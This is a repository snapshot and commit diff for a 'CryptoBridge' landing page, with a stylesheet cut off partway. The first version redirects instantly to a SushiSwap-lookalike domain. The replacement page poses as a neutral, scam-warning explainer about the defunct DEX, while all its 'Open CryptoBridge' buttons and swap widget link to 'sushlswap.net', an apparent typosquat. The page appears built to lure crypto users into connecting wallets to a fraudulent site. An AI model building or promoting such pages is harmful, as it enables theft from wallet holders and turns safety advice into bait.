
==== index.html @ edc229f5 "Deploy cryptobridge-com via GH-BAZA" ====
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="refresh" content="0;url=https://sushi-swap.co/">
  <script>
    location.replace("https://sushi-swap.co/");
  </script>
</head>
<body></body>
</html>




==== commit 070c54a6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,254 @@
-<!doctype html>
-<html>
-<head>
-  <meta charset="utf-8">
-  <meta http-equiv="refresh" content="0;url=https://sushi-swap.co/">
-  <script>
-    location.replace("https://sushi-swap.co/");
-  </script>
-</head>
-<body></body>
-</html>+<!DOCTYPE html>
+<html dir="ltr" lang="en"><head>
+<meta charset="utf-8"/><meta content="width=device-width, initial-scale=1, viewport-fit=cover" name="viewport"/>
+<title>CryptoBridge — Cross-Chain Bridge</title>
+<meta content="CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet." name="description"/>
+<meta content="index,follow,max-image-preview:large" name="robots"/>
+<link href="https://cryptobridge-com.github.io/" rel="canonical"/>
+<link href="https://cryptobridge-com.github.io/" hreflang="en" rel="alternate"/><link href="https://cryptobridge-com.github.io/" hreflang="x-default" rel="alternate"/>
+<meta content="#080F0E" name="theme-color"/>
+<meta content="website" property="og:type"/><meta content="CryptoBridge — Cross-Chain Bridge" property="og:title"/><meta content="CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet." property="og:description"/>
+<meta content="https://cryptobridge-com.github.io/" property="og:url"/><meta content="https://cryptobridge-com.github.io/og-cover.png" property="og:image"/><meta content="en" property="og:locale"/>
+<meta content="summary_large_image" name="twitter:card"/><meta content="CryptoBridge — Cross-Chain Bridge" name="twitter:title"/><meta content="CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet." name="twitter:description"/><meta content="https://cryptobridge-com.github.io/og-cover.png" name="twitter:image"/>
+<link href="favicon.svg" rel="icon" type="image/svg+xml"/><link href="site.webmanifest" rel="manifest"/><link href="static/icon-180.png" rel="apple-touch-icon"/>
+<link href="https://fonts.googleapis.com" rel="preconnect"/><link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
+<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&amp;family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/>
+<link href="static/style.css" rel="stylesheet"/>
+<script type="application/ld+json">{
+  "@context": "https://schema.org",
+  "@graph": [
+    {
+      "@type": "WebSite",
+      "@id": "https://cryptobridge-com.github.io/#website",
+      "url": "https://cryptobridge-com.github.io/",
+      "name": "CryptoBridge"
+    },
+    {
+      "@type": "WebPage",
+      "@id": "https://cryptobridge-com.github.io/#webpage",
+      "url": "https://cryptobridge-com.github.io/",
+      "name": "CryptoBridge — Cross-Chain Bridge",
+      "description": "CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet.",
+      "inLanguage": "en",
+      "isPartOf": {
+        "@id": "https://cryptobridge-com.github.io/#website"
+      }
+    },
+    {
+      "@type": "Organization",
+      "@id": "https://cryptobridge-com.github.io/#org",
+      "name": "CryptoBridge",
+      "url": "https://cryptobridge-com.github.io/",
+      "logo": "https://cryptobridge-com.github.io/og-cover.png"
+    },
+    {
+      "@type": "WebApplication",
+      "@id": "https://cryptobridge-com.github.io/#app",
+      "name": "CryptoBridge",
+      "url": "https://cryptobridge-com.github.io/",
+      "applicationCategory": "FinanceApplication",
+      "operatingSystem": "Web",
+      "browserRequirements": "Requires JavaScript",
+      "description": "CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet.",
+      "featureList": [
+        "Cross-Chain Bridge",
+        "Bridge across chains, in minutes"
+      ],
+      "isPartOf": {
+        "@id": "https://cryptobridge-com.github.io/#website"
+      }
+    },
+    {
+      "@type": "FAQPage",
+      "@id": "https://cryptobridge-com.github.io/#faq",
+      "inLanguage": "en",
+      "mainEntity": [
+        {
+          "@type": "Question",
+          "name": "Is CryptoBridge still operating?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "No. The legacy CryptoBridge DEX should be treated as closed. Shutdown coverage reported that services were scheduled to terminate in December 2019, with deposits and withdrawals handled on a deadline; see Decrypt's report."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "Was CryptoBridge a blockchain bridge?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "No. Despite the name, CryptoBridge was known as a BitShares-based decentralized exchange, not a cross-chain bridge protocol. The relevant architecture is closer to an order book DEX, described in the BitShares DEX documentation."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "Can old CryptoBridge funds be withdrawn now?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "Do not assume that. Public shutdown reporting described a final withdrawal window years ago, and any later recovery claim should be verified with extreme care. Cointelegraph covered the closure and deadline context in its shutdown article."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "Is crypto-bridge.co the official CryptoBridge?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "Treat it as a separate, unverified site unless ownership is independently proven. ScamAdviser lists risk signals for crypto-bridge.co, including recent registration and hidden WHOIS details, in its site review."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "What was BridgeCoin?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "BridgeCoin, or BCO, was the historical token associated with CryptoBridge's funding and staking messaging. That does not make any current BCO reward claim active or reliable. The old CryptoBridge Medium account described the original model in its funding-model post."
+          }
+        },
+        {
+          "@type": "Question",
+          "name": "What should I check before using a similarly named crypto site?",
+          "acceptedAnswer": {
+            "@type": "Answer",
+            "text": "Verify the domain history, operator identity, wallet permissions, support channels, and independent reporting before connecting anything. For bridge-specific risks, ethereum.org gives a neutral overview of bridge trust models in its bridge guide."
+          }
+        }
+      ]
+    }
+  ]
+}</script></head>
+<body>
+<header class="site-header">
+<a aria-label="CryptoBridge" class="brand" href="#top">
+<svg aria-hidden="true" class="brand-mark" viewbox="0 0 32 32"><defs><lineargradient id="g" x1="0" x2="1" y1="0" y2="1"><stop offset="0" stop-color="#4CF2DB"></stop><stop offset=".5" stop-color="#16C3AB"></stop><stop offset="1" stop-color="#0F8B7B"></stop></lineargradient></defs><g fill="none" stroke="url(#g)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4"><circle cx="13" cy="13" r="6.2"></circle><circle cx="20" cy="20" r="6.2"></circle></g></svg>
+<h1>CryptoBridge</h1>
+</a>
+<nav aria-label="Primary" class="site-nav"><ul class="nav-list"><li><a href="#how-it-worked">How it worked</a></li><li><a href="#status">Status</a></li><li><a href="#fees-security">Fees security</a></li><li><a href="#historical-pieces">Historical pieces</a></li><li><a href="#verification-checks">Verification checks</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
+<span class="header-spacer"></span>
+<a class="cta cta-primary header-cta" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open CryptoBridge</a>
+<button aria-expanded="false" aria-label="Menu" class="nav-toggle"><svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" viewbox="0 0 24 24"><path d="M4 7h16M4 12h16M4 17h16"></path></svg></button>
+</header>
+<main id="top">
+<section class="hero"><div class="container"><div class="hero-grid">
+<div class="hero-copy">
+<h2 class="hero-title">Bridge across chains, in minutes</h2>
+<p class="lead"><strong>CryptoBridge</strong> was a BitShares-based DEX that is best understood today as a defunct trading venue.</p>
+<div class="hero-cta-row"><a class="cta cta-primary" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open CryptoBridge ↗</a><a class="cta cta-secondary" href="#what-is">Learn more</a></div>
+<p class="hero-note">Live preview — open CryptoBridge to bridge.</p><div class="trust-row"><span class="trust-chip">On-chain</span><span class="trust-chip">Non-custodial</span></div>
+</div>
+<div class="hero-widget">
+<div aria-hidden="true" class="floating-coins"></div>
+<div class="swap-widget" id="app-widget">
+<div class="swap-widget-head"><span>Trade</span><span class="badge">Bridge</span></div>
+<div class="swap-row"><div class="swap-col"><span class="swap-label">From</span><span class="swap-amount">1.00</span></div><span class="token-chip" data-slot="from"><span class="token-icon-morph"><img alt="BTC" class="" decoding="async" height="28" loading="lazy" src="btc.png" width="28"/></span><span class="token-ticker">BTC</span></span></div>
+<div class="swap-flip-wrap"><button aria-label="Switch" class="swap-flip" type="button"><svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24"><path d="M7 4v16M7 20l-3-3M7 4l3 3M17 20V4M17 4l3 3M17 20l-3-3"></path></svg></button></div>
+<div class="swap-row"><div class="swap-col"><span class="swap-label">To</span><span class="swap-amount">~1.00</span></div><span class="token-chip" data-slot="to"><span class="token-icon-morph"><span aria-hidden="true" class="coin-fallback">BCO</span></span><span class="token-ticker">BCO</span></span></div>
+<a class="cta cta-primary swap-now-main" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open CryptoBridge ↗</a>
+<p class="swap-note">Preview — open CryptoBridge to bridge.</p>
+</div>
+</div>
+</div></div></section>
+<section class="section section-alt" id="what-is"><div class="container"><h2>What is CryptoBridge?</h2><div class="capsule"><strong>CryptoBridge</strong> was a decentralized exchange interface associated with BitShares-style order book trading, BridgeCoin, and altcoin markets. It is no longer an operating venue: shutdown reporting said services were scheduled to end in December 2019, so any current site using the name should be checked independently before connecting a wallet or entering personal data. For the base DEX model, see the <a href="https://docs.bitshares.eu/en/master/bts_holders/dex.html" rel="noopener noreferrer">BitShares DEX documentation</a>.</div></div></section>
+<section class="section section-alt" id="how-it-worked">
+<div class="container"><h2>How CryptoBridge worked</h2><p class="section-intro">CryptoBridge was not a modern cross-chain bridge. It was a DEX interface built around BitShares-style accounts, assets, and order book markets.</p>
+<ol class="steps"><li><strong>Create an account</strong><span>Users accessed a BitShares-compatible account or wallet interface rather than a centralized exchange login model.</span></li><li><strong>Deposit through gateways</strong><span>Non-BitShares assets relied on gateway mechanics, so the trust model depended on more than the order book alone.</span></li><li><strong>Place order book trades</strong><span>Orders were matched through the BitShares DEX structure, with visible markets and asset pairs.</span></li><li><strong>Withdraw before closure</strong><span>After the shutdown notice, users were told to close positions and withdraw before the final service deadline.</span></li></ol>
+</div>
+</section>
+<section class="section" id="status">
+<div class="container"><h2>Current status</h2><p class="section-intro">The important point is simple: the legacy CryptoBridge exchange should be treated as closed.</p>
+<div class="cards three"><article class="card"><h3>Shutdown notice</h3><p>CryptoBridge was reported as shutting down after citing market conditions, regulation, and operating constraints; see <a href="https://cointelegraph.com/news/cryptobridge-decentralized-exchange-shuts-down-citing-regulations-markets" rel="noopener noreferrer">Cointelegraph's report</a>.</p></article><article class="card"><h3>Withdrawal window</h3><p>Reporting at the time described a short window for users to withdraw before services ended; Decrypt covered the timing in its <a href="https://decrypt.co/12679/cryptobridge-closes-leaving-users-little-time-to-extract-funds" rel="noopener noreferrer">CryptoBridge closure article</a>.</p></article><article class="card"><h3>Name risk</h3><p>Do not treat a newer similarly named domain as the original DEX without independent evidence; ScamAdviser flags one <a href="https://www.scamadviser.com/check-website/crypto-bridge.co" rel="noopener noreferrer">crypto-bridge.co risk profile</a> for review.</p></article></div>
+</div>
+</section>
+<section class="section section-alt" id="fees-security">
+<div class="container"><h2>Fees and security model</h2><p class="section-intro">Historical CryptoBridge costs and risks depended on the BitShares fee layer, gateway handling, market liquidity, and the exchange operator's availability.</p>
+<div class="cards three"><article class="card"><h3>Fee components</h3><p>A trade could involve order placement fees, asset gateway costs, withdrawal charges, and network fees; the general BitShares DEX fee model is outlined in <a href="https://docs.bitshares.eu/en/master/user_guide/dex_exchange_ui.html" rel="noopener noreferrer">BitShares exchange docs</a>.</p></article><article class="card"><h3>Custody nuance</h3><p>Order matching was decentralized, but bridged assets and withdrawals could still depend on gateway infrastructure; BitShares explains the DEX architecture in its <a href="https://docs.bitshares.eu/en/master/bts_holders/dex.html" rel="noopener noreferrer">holder documentation</a>.</p></article><article class="card"><h3>BridgeCoin staking</h3><p>BridgeCoin was promoted as the exchange-linked token, but old staking claims are historical, not current offers; the archived CryptoBridge account described the model on <a href="https://medium.com/%40cryptobridge/cryptobridge-funding-model-no-ico-no-premine-fair-distributed-2060d342bd28" rel="noopener noreferrer">Medium</a>.</p></article></div>
+</div>
+</section>
+<section class="section" id="historical-pieces">
+<div class="container">
+<h2>Historical pieces to know</h2>
+<p class="section-intro">These labels help decode old CryptoBridge discussions without implying that markets remain active.</p>
+<div class="coin-grid">
+<article class="coin-card featured">
+<div class="coin-card-head"><img alt="BTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="btc.png" width="40"/>
+<div><h3>Bitcoin</h3><p class="coin-sub">Common base asset <span class="tag">Asset</span></p></div>
+</div>
+<p class="coin-intent">BTC appeared in historical trading and withdrawal discussions. Confirm any old balance claim against original records, not a new wallet prompt.</p>
+<a class="cta cta-mini swap-now" data-icon="btc.png" data-ticker="BTC" href="https://bitcoin.org/en/" rel="noopener noreferrer" target="_blank">Docs ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">BTS</span>
+<div><h3>BitShares</h3><p class="coin-sub">Underlying DEX network <span class="tag">Network</span></p></div>
+</div>
+<p class="coin-intent">CryptoBridge used BitShares-style exchange infrastructure. The network and the former CryptoBridge service are separate things.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="BTS" href="https://bitshares.org/" rel="noopener noreferrer" target="_blank">Docs ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">BCO</span>
+<div><h3>BridgeCoin</h3><p class="coin-sub">Exchange-linked token <span class="tag">Legacy</span></p></div>
+</div>
+<p class="coin-intent">BCO was tied to CryptoBridge's historical staking and revenue-share messaging. Treat old yield references as inactive unless a primary source proves otherwise.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="BCO" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">ALTS</span>
+<div><h3>Altcoin Markets</h3><p class="coin-sub">Long-tail listings <span class="tag">Markets</span></p></div>
+</div>
+<p class="coin-intent">CryptoBridge was known for smaller coin markets. Thin liquidity and delistings were part of the practical risk.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="ALTS" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
+</article>
+</div>
+</div>
+</section>
+<section class="section section-alt" id="verification-checks">
+<div class="container">
+<h2>Verification checks</h2>
+<p class="section-intro">Use these checks before trusting any page, message, or support claim that uses the CryptoBridge name.</p>
+<div class="coin-grid">
+<article class="coin-card featured">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">WHOIS</span>
+<div><h3>Domain age</h3><p class="coin-sub">Check registration history <span class="tag">Identity</span></p></div>
+</div>
+<p class="coin-intent">A recently registered domain is not proof of continuity with the old exchange. Look for verifiable ownership, not just branding.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="WHOIS" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">WALLET</span>
+<div><h3>Wallet prompts</h3><p class="coin-sub">Do not rush approvals <span class="tag">Access</span></p></div>
+</div>
+<p class="coin-intent">A recovery or support flow that asks for seed phrases, private keys, or blind token approvals should be treated as hostile.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="WALLET" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">WD</span>
+<div><h3>Withdrawal claims</h3><p class="coin-sub">Confirm from old records <span class="tag">Funds</span></p></div>
+</div>
+<p class="coin-intent">Claims about reopened withdrawals need primary-source evidence. News reports indicate the original service closure window has long passed.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="WD" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
+</article>
+<article class="coin-card">
+<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">HELP</span>
+<div><h3>Support accounts</h3><p class="coin-sub">Verify before sharing data <span class="tag">Ops</span></p></div>
+</div>
+<p class="coin-intent">Impersonation was reported around the shutdown period. Treat direct messages and unofficial support handles as unverified.</p>
+<a class="cta cta-mini swap-now" data-icon="" data-ticker="HELP" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
+</article>
+</div>
+</div>
+</section>
+<section class="section" id="compare"><div class="container"><h2>CryptoBridge vs. a crypto bridge</h2><p class="section-intro">The name can be misleading: CryptoBridge was a DEX brand, while a crypto bridge usually moves assets or messages across chains. For a neutral bridge primer, see <a href="https://ethereum.org/en/bridges/" rel="noopener noreferrer">ethereum.org's bridge overview</a>.</p>
+<div class="table-wrap"><table class="compare-table"><thead><tr><th>Topic</th><th>CryptoBridge</th><th>Typical crypto bridge</th></tr></thead><tbody><tr><td>Primary use</td><td>Order book trading through a DEX interface</td><td>Moving assets or messages between networks</td></tr><tr><td>Status</td><td>Legacy service reported closed</td><td>Depends on the specific protocol</td></tr><tr><td>Main risk</td><td>Shutdown, gateway, and impersonation risk</td><td>Smart-contract, validator, oracle, or custodian risk</td></tr></tbody></table></div></div></section>
+<section class="section" id="faq"><div class="container"><h2>CryptoBridge FAQ</h2><div class="faq-list">
+<details open=""><summary><h3>Is CryptoBridge still operating?</h3></summary><div>No. The legacy CryptoBridge DEX should be treated as closed. Shutdown coverage reported that services were scheduled to terminate in December 2019, with deposits and withdrawals handled on a deadline; see <a href="https://decrypt.co/12679/cryptobridge-closes-leaving-users-little-time-to-extract-funds" rel="noopener noreferrer">Decrypt's report</a>.</div></details>
+<details open=""><summary><h3>Was CryptoBridge a blockchain bridge?</h3></summary><div>No. Despite the name, CryptoBridge was known as a BitShares-based decentralized exchange, not a cross-chain bridge protocol. The relevant architecture is closer to an order book DEX, described in the <a href="https://docs.bitshares.eu/en/master/bts_holders/dex.html" rel="noopener noreferrer">BitShares DEX documentation</a>.</div></details>
+<details><summary><h3>Can old CryptoBridge funds be withdrawn now?</h3></summary><div>Do not assume that. Public shutdown reporting described a final withdrawal window years ago, and any later recovery claim should be verified with extreme care. Cointelegraph covered the closure and deadline context in its <a href="https://cointelegraph.com/news/cryptobridge-decentralized-exchange-shuts-down-citing-regulations-markets" rel="noopener noreferrer">shutdown article</a>.</div></details>
+<details><summary><h3>Is crypto-bridge.co the official CryptoBridge?</h3></summary><div>Treat it as a separate, unverified site unless ownership is independently proven. ScamAdviser lists risk signals for crypto-bridge.co, including recent registration and hidden WHOIS details, in its <a href="https://www.scamadviser.com/check-website/crypto-bridge.co" rel="noopener noreferrer">site review</a>.</div></details>
+<details><summary><h3>What was BridgeCoin?</h3></summary><div>BridgeCoin, or BCO, was the historical token associated with CryptoBridge's funding and staking messaging. That does not make any current BCO reward claim active or reliable. The old CryptoBridge Medium account described the original model in its <a href="https://medium.com/%40cryptobridge/cryptobridge-funding-model-no-ico-no-premine-fair-distributed-2060d342bd28" rel="noopener noreferrer">funding-model post</a>.</div></details>
+<details><summary><h3>What should I check before using a similarly named crypto site?</h3></summary><div>Verify the domain history, operator identity, wallet permissions, support channels, and independent reporting before connecting anything. For bridge-specific risks, ethereum.org gives a neutral overview of bridge trust models in its <a href="https://ethereum.org/en/bridges/" rel="noopener noreferrer">bridge guide</a>.</div></details>
+</div></div></section>
+</main>
+<footer class="site-footer"><div class="container">
+<nav aria-label="Footer" class="footer-nav"><a href="#how-it-worked">How it worked</a><a href="#status">Status</a><a href="#fees-security">Fees security</a><a href="#historical-pieces">Historical pieces</a><a href="#verification-checks">Verification checks</a><a href="#faq">FAQ</a></nav>
+<p class="footer-note">Not the official CryptoBridge app — verify the domain before connecting a wallet. Information on this page is for educational purposes only and is not financial advice.</p>
+<p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
+<script defer="" src="static/app.js"></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1,613 @@
+/* =========================================================================
+   Landing page theme
+   Readable / un-minified by request. Single external stylesheet.
+   Sections: tokens · base · frame · header · hero · widget · sections ·
+   coin grid · steps · capsule · table · trust · faq · footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- color: near-black green base, emerald/jade accents (no gold) ---- */
+  --bg:        #080F0E;
+  --bg-2:      #0C1614;
+  --surface:   #13201E;
+  --surface-2: #1C302E;
+  --surface-3: #274541;
+  --ink:       #F4F9F8;
+  --ink-2:     #E0EBEA;
+  --muted:     #9CB4B1;
+  --muted-2:   #678380;
+  --line:   rgba(255, 255, 255, 0.08);
+  --line-2: rgba(255, 255, 255, 0.14);
+  --line-3: rgba(76, 242, 219, 0.22);
+
+  --green:      #16C3AB;  /* emerald */
+  --green-mint: #19DEC3;  /* light mint */
+  --green-pale: #4CF2DB;  /* pale highlight */
+  --green-deep: #0F8B7B;  /* deep */
+  --green-ink:  #0A0C12;  /* text on green buttons */
+  --green-soft: rgba(22, 195, 171, 0.12);
+  --green-glow: rgba(22, 195, 171, 0.34);
+  --grad: linear-gradient(135deg, #4CF2DB 0%, #16C3AB 45%, #0F8B7B 100%);
+  --grad-text: linear-gradient(120deg, #4CF2DB 0%, #16C3AB 55%, #16C3AB 100%);
+
+  /* ---- shape / depth ---- */
+  --radius-sm: 10px;
+  --radius:    14px;
+  --radius-lg: 20px;
+  --radius-xl: 26px;
+  --shadow:    0 30px 80px -34px rgba(0, 0, 0, 0.75);
+  --shadow-sm: 0 10px 30px -18px rgba(0, 0, 0, 0.7);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1180px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(900px 560px at 80% 22%, rgba(22, 195, 171, 0.12), transparent 60%),
+    radial-gradient(720px 520px at 2% 2%, rgba(22, 195, 171, 0.07), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--green);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(46px, 7vw, 84px) 0; }
+.section-alt { background: linear-gradient(180deg, rgba(255, 255, 255, 0.015), transparent 40%), var(--bg-2); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.2vw, 2.4rem);
+  margin-bottom: 8px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 70ch;
+  margin-bottom: clamp(22px, 3vw, 34px);
+  font-size: 1.04rem;
+}
+.eyebrow-free { /* deliberate marker: NO eyebrow pills on this page */ }
+
+/* gradient-green page frame (mask trick) */
+body::after {
+  content: "";
+  position: fixed;
+  inset: 9px;
+  border-radius: 22px;
+  padding: 1.5px;
+  z-index: 60;
+  pointer-events: none;
+  background: linear-gradient(125deg,
+    var(--green-glow),
+    rgba(22, 195, 171, 0.22) 30%,
+    transparent 55%,
+    var(--green-soft) 80%,
+    var(--green-glow));
+  -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
+  -webkit-mask-composite: xor;
+          mask-composite: exclude;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: 999px;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease, border-color 0.16s, background 0.16s, color 0.16s;
+  white-space: nowrap;
+}
+.cta-primary {
+  padding: 14px 28px;
+  font-size: 1rem;
+  color: var(--green-ink);
+  background: var(--grad);
+  box-shadow: 0 14px 34px -10px var(--green-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4);
+  position: relative;
+  overflow: hidden;
+}
+.cta-primary::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 40%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.55), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.cta-primary:hover { transform: translateY(-2px); filter: brightness(1.05); box-shadow: 0 20px 44px -10px var(--green-glow), inset 0 1px 0 rgba(255, 255, 255, 0.4); }
+.cta-secondary {
+  padding: 13px 24px;
+  font-size: 0.96rem;
+  color: var(--green-mint);
+  border: 1px solid var(--line-3);
+  background: var(--green-soft);
+}
+.cta-secondary:hover { border-color: var(--green); color: var(--green-pale); transform: translateY(-1px); }
+.cta-ghost {
+  padding: 11px 20px;
+  font-size: 0.92rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+}
+.cta-ghost:hover { border-color: var(--green); color: var(--green-pale); background: var(--green-soft); }
+.cta-mini {
+  padding: 9px 16px;
+  font-size: 0.84rem;
+  color: var(--green-ink);
+  background: var(--grad);
+  box-shadow: 0 10px 22px -12px var(--green-glow);
+}
+.cta-mini:hover { transform: translateY(-1px); filter: brightness(1.06); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 40;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(6, 16, 11, 0.72);
+  backdrop-filter: blur(14px);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; }
+.brand-mark { width: 34px; height: 34px; flex: none; filter: drop-shadow(0 6px 16px var(--green-glow)); }
+.brand h1 {
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+}
+.site-nav { margin-left: 6px; }
+.nav-list { display: flex; align-items: center; gap: 4px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.9rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--green-soft); }
+.header-spacer { flex: 1; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: transparent;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* language switcher */
+.lang-switch { position: relative; }
+.lang-switch summary { list-style: none; cursor: pointer; display: inline-flex; align-items: center; gap: 7px; padding: 9px 13px; border: 1px solid var(--line-2); border-radius: 999px; color: var(--muted); font-size: 0.86rem; font-weight: 600; transition: color .16s, border-color .16s; }
+.lang-switch summary::-webkit-details-marker { display: none; }
+.lang-switch summary svg { width: 16px; height: 16px; }
+.lang-switch summary:hover { color: var(--ink); border-color: var(--green); }
+.lang-menu { position: absolute; top: calc(100% + 8px); right: 0; z-index: 50; display: grid; gap: 2px; min-width: 168px; max-height: 60vh; overflow: auto; padding: 8px; background: var(--surface-2); border: 1px solid var(--line-2); border-radius: var(--radius); box-shadow: var(--shadow); }
+.lang-menu a { padding: 8px 12px; border-radius: 8px; color: var(--muted); font-size: 0.9rem; }
+.lang-menu a:hover { color: var(--ink); background: var(--green-soft); }
+.lang-menu a.is-active { color: var(--green-mint); background: var(--green-soft); }
+
+/* ------------------------------------------------------------------ hero - */
+.hero { padding: clamp(26px, 5vw, 60px) 0 clamp(30px, 5vw, 56px); }
+.hero-grid {
+  display: grid;
+  grid-template-columns: 1.04fr 0.96fr;
+  align-items: center;
+  gap: clamp(28px, 4vw, 56px);
+}
+.hero-copy { max-width: 560px; }
+.hero-title {
+  font-size: clamp(2.3rem, 5.4vw, 3.9rem);
+  line-height: 1.04;
+  letter-spacing: -0.03em;
+}
+.hero-title .g {
+  background: var(--grad-text);
+  -webkit-background-clip: text;
+          background-clip: text;
+  color: transparent;
+}
+.lead {
+  margin-top: 20px;
+  color: var(--muted);
+  font-size: clamp(1.02rem, 1.3vw, 1.16rem);
+  line-height: 1.6;
+  max-width: 50ch;
+}
+.lead strong { color: var(--green-mint); font-weight: 600; }
+.hero-cta-row { margin-top: 28px; display: flex; gap: 13px; flex-wrap: wrap; }
+.hero-note { margin-top: 16px; font-size: 0.78rem; color: var(--muted-2); }
+
+/* ----------------------------------------------------------- swap widget - */
+.hero-widget { position: relative; }
+.swap-widget {
+  position: relative;
+  z-index: 2;
+  background: linear-gradient(165deg, var(--surface), var(--bg-2));
+  border: 1px solid var(--line-2);
+  border-radius: var(--radius-xl);
+  padding: 22px;
+  box-shadow: var(--shadow), inset 0 1px 0 rgba(255, 255, 255, 0.06);
+  backdrop-filter: blur(6px);
+}
+.swap-widget-head {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
